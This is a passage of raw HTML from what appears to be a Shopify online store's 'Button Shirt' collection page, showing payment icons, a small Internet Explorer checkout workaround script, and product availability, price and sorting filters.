                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19524301848725__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Button Shirt</h1><div class="collection-hero__description rte center">Button Shirt</div></div></div>
</div>


</div><div id="shopify-section-template--19524301848725__main-collection-product-grid" class="shopify-section section"><link href="//thegiftiee.com/cdn/shop/t/10/assets/template-collection.css?v=131127499998367489021755507157" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//thegiftiee.com/cdn/shop/t/10/assets/quick-add.css?v=66140427377835179181755507157" media="print" onload="this.media='all'">
  <script src="//thegiftiee.com/cdn/shop/t/10/assets/quick-add.js?v=167831755224568317711755507157" defer="defer"></script><style data-shopify>.section-template--19524301848725__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19524301848725__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--19524301848725__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//thegiftiee.com/cdn/shop/t/10/assets/component-facets.css?v=85339117615856704561755507156" rel="stylesheet" type="text/css" media="all" />
    <script src="//thegiftiee.com/cdn/shop/t/10/assets/facets.js?v=5979223589038938931755507156" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--19524301848725__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//thegiftiee.com/cdn/shop/t/10/assets/show-more.js?v=90883108635033788741755507157" defer="defer"></script>
            

                  <details
                    id="Details-1-template--19524301848725__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--19524301848725__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/butterfly" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (15)</span>
                                <span class="visually-hidden">In stock (15 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (15)</span>
                                <span class="visually-hidden">In stock (15 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--19524301848725__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--19524301848725__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $41.95</span><facet-remove>
                            <a href="/collections/butterfly" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="41.95"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="41.95"
                              max="41.95"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/butterfly" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">15 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">15 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--19524301848725__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--19524301848725__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (15)</span>
                                  <span class="visually-hidden">In stock (15 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
